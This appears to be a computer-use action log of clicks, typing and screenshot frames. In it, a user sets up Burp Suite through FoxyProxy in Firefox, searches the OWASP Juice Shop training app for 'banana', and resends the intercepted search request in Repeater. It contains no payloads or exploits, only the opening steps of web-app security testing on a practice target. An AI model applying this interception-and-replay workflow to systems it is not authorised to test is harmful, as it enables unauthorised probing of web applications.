
mouse_move(92, 356)

Route Firefox traffic through the burp FoxyProxy profile
left_click(1224, 92)

left_click(300, 222)

mouse_move(742, 198)

mouse_move(538, 248)

left_click(966, 172)

left_click(360, 16)

Search Juice Shop products for 'banana' and bring up Burp's intercepted request
left_click(964, 172)

type("bana")

type("banana")

left_click(360, 16)

Send the /rest/products/search request to Repeater and resend it, getting 304 Not Modified
left_click(120, 112)
